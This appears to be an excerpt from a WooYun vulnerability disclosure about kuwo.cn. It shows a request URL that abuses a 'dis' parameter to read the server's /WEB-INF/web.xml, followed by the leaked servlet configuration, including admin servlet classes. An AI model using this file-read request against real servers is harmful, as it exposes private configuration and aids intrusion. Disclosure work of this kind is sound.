 http://huodong.kuwo.cn/huodong/st/ActCommentsNewFromDB?dis=/WEB-INF/
kuwo.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <jsp-config>
- <taglib>
<taglib-uri>www.kuwo.cn/taglib/function_yy</taglib-uri>
<taglib-location>/WEB-INF/func_yy.tld</taglib-location>
</taglib>
</jsp-config>
- <servlet>
<servlet-name>EntryServlet</servlet-name>
<servlet-class>cn.kuwo.servlets.act.EntryServlet</servlet-class>
</servlet>
- <servlet>
<servlet-name>ManPrizeServlet</servlet-name>
<servlet-class> cn.kuwo.servlets.act.admin.ManPrizeServlet </servlet-class>
</servlet>
- <servlet>
<servlet-name>ManPrizeListServlet</servlet-name>
<servlet-class> cn.kuwo.servlets.act.admin.ManPrizeList </servlet-class>
</servlet>
<!-- 活动首页 -->
- <servlet>
<servlet-name>IndexServlet</servlet-name>
<servlet-class>cn.kuwo.servlets.act.IndexServlet</servlet-class>
</servlet>
- <servlet>
<servlet-name>ActListServlet</servlet-name>
<servlet-class> cn.kuwo.servlets.act.ActListServlet </servlet-class>
</servlet>
- <servlet>
<servlet-name>ActPageServlet</servlet-name>
<servlet-class> cn.kuwo.servlets.act.ActPageServlet </servlet-class>
</servlet>
- <servlet>
<servlet-name>AwardUserServlet</servlet-name>
<servlet-class> cn.kuwo.servlets.act.AwardUserServlet </servlet-class>
http://huodong.kuwo.cn/huodong/st/ActCommentsNewFromDB?dis=/WEB-INF/web.xml&pn=0&subid=1...
www.wooyun.org